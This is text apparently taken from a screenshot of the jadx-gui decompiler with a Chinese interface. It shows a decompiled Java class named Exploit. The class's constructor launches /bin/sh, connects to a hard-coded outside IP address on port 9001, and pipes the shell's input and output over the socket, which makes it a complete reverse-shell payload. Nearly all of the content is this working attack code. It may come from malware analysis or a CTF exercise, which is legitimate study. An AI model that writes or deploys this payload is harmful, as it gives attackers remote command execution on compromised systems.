 *New Project - jadx-gui
文件 视图 导航 工具 帮助
Exploit.class
源代码
defpackage
Exploit
Exploit() void
defpackage.Exploit
package defpackage;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
/* renamed from: Exploit  reason: default package */
7 public class Exploit {
8     public Exploit() throws Exception {
13         Process start = new ProcessBuilder("/bin/sh").redirectErrorStream(true).start();
14         Socket socket = new Socket("61.238.217.108", 9001);
15         InputStream inputStream = start.getInputStream();
16         InputStream errorStream = start.getErrorStream();
17         InputStream inputStream2 = socket.getInputStream();
18         OutputStream outputStream = start.getOutputStream();
18         OutputStream outputStream2 = socket.getOutputStream();
19         while (!socket.isClosed()) {
20             while (inputStream.available() > 0) {
21                 outputStream2.write(inputStream.read());
}
22             while (errorStream.available() > 0) {
23                 outputStream2.write(errorStream.read());
}
24             while (inputStream2.available() > 0) {
25                 outputStream.write(inputStream2.read());
}
26             outputStream2.flush();
27             outputStream.flush();
28             Thread.sleep(50);
try {
30                 start.exitValue();
break;
} catch (Exception e) {
}
}
36         start.destroy();
37         socket.close();
}
}
代码 Smali